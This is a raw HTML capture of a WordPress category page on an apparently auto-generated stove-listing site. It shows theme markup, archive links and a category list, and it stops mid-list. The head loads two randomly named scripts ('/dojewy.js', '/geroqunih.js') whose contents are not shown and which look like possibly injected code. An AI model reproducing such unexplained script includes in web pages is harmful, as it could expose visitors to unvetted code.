

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesstove.biz/category/appalachian/
body_size: 25340
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>appalachian | United States Stove</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Feed" href="https://unitedstatesstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Comments Feed" href="https://unitedstatesstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; appalachian Category Feed" href="https://unitedstatesstove.biz/category/appalachian/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="United States Stove"/>
	<meta property="og:title" content="Appalachian Trail Thru Hike 2025 Day 37 Mile 400 Jones Falls Appalachiantrail Thruhike"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://unitedstatesstove.biz/2025/04/25/appalachian-trail-thru-hike-2025-day-37-mile-400-jones-falls-appalachiantrail-thruhike/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://unitedstatesstove.biz/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/dojewy.js"></script>
<script type="text/javascript" src="/geroqunih.js"></script>
    </head>    <body class="archive category category-appalachian category-4964">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://unitedstatesstove.biz/feed/">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://unitedstatesstove.biz" title="United States Stove > ">United States Stove</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://unitedstatesstove.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://unitedstatesstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://unitedstatesstove.biz">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "appalachian"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://unitedstatesstove.biz/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/19/whirlpool-rangecooktop-radiant-dual-element-wpw10204680/">Whirlpool Range/Cooktop Radiant Dual Element WPW10204680</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/18/antique-1527-perfection-oil-kerosene-glass-parlor-cabin-heater-stove-lantern-vg-2/">Antique 1527 Perfection Oil Kerosene Glass Parlor Cabin Heater Stove Lantern VG</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/18/vintage-coleman-5409-2-burner-lp-aluminum-picnic-camping-stove-box-propane/">Vintage Coleman 5409 2 Burner LP Aluminum Picnic Camping Stove Box Propane</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/17/portable-camping-stove-72000btu-windproof-gas-cooker-for-hiking/">Portable Camping Stove 72000BTU Windproof Gas Cooker for Hiking</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/17/live-trump-weighs-military-action-in-iran-greenland-latest-nasa-artemis-ii-rollout-u0026-more/">Live Trump Weighs Military Action In Iran Greenland Latest Nasa Artemis II Rollout U0026 More</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://unitedstatesstove.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/04/'>April 2016</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-6756"><a href="https://unitedstatesstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://unitedstatesstove.biz/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesstove.biz/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://unitedstatesstove.biz/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://unitedstatesstove.biz/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://unitedstatesstove.biz/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://unitedstatesstove.biz/category/067027-000/" >067027-000</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://unitedstatesstove.biz/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://unitedstatesstove.biz/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://unitedstatesstove.biz/category/100/" >100&#039;</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://unitedstatesstove.biz/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://unitedstatesstove.biz/category/11-1954/" >11-1954</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://unitedstatesstove.biz/category/1100lbs/" >1100lbs</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://unitedstatesstove.biz/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://unitedstatesstove.biz/category/11dikl/" >11dikl</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesstove.biz/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://unitedstatesstove.biz/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://unitedstatesstove.biz/category/124/" >124&#039;</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://unitedstatesstove.biz/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://unitedstatesstove.biz/category/12x20/" >12&#215;20</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://unitedstatesstove.biz/category/12x24/" >12&#215;24</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://unitedstatesstove.biz/category/1357m/" >1357m</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://unitedstatesstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://unitedstatesstove.biz/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesstove.biz/category/1557m/" >1557m</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesstove.biz/category/17x95/" >17&#215;95</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://unitedstatesstove.biz/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://unitedstatesstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://unitedstatesstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://unitedstatesstove.biz/category/1878-1904/" >1878-1904</a>
</li>
	<li class="cat-item cat-item-8927"><a href="https://unitedstatesstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://unitedstatesstove.biz/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://unitedstatesstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://unitedstatesstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://unitedstatesstove.biz/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://unitedstatesstove.biz/category/1928coleman/" >1928coleman</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://unitedstatesstove.biz/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://unitedstatesstove.biz/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-8997"><a href="https://unitedstatesstove.biz/category/1940-1947/" >1940-1947</a>
</li>
	<li class="cat-item cat-item-8946"><a href="https://unitedstatesstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://unitedstatesstove.biz/category/1944/" >1944&#039;</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://unitedstatesstove.biz/category/1947-1953/" >1947-1953</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://unitedstatesstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://unitedstatesstove.biz/category/1954-1962/" >1954-1962</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://unitedstatesstove.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://unitedstatesstove.biz/category/1961-1965/" >1961-1965</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://unitedstatesstove.biz/category/1962-64/" >1962-64</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesstove.biz/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://unitedstatesstove.biz/category/1987-1995/" >1987-1995</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://unitedstatesstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://unitedstatesstove.biz/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://unitedstatesstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesstove.biz/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://unitedstatesstove.biz/category/2003-12/" >2003-12</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesstove.biz/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://unitedstatesstove.biz/category/2006-13/" >2006-13</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://unitedstatesstove.biz/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://unitedstatesstove.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://unitedstatesstove.biz/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://unitedstatesstove.biz/category/2007b/" >2007b</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://unitedstatesstove.biz/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesstove.biz/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://unitedstatesstove.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://unitedstatesstove.biz/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://unitedstatesstove.biz/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesstove.biz/category/2012-2013/" >2012-2013</a>
</li>
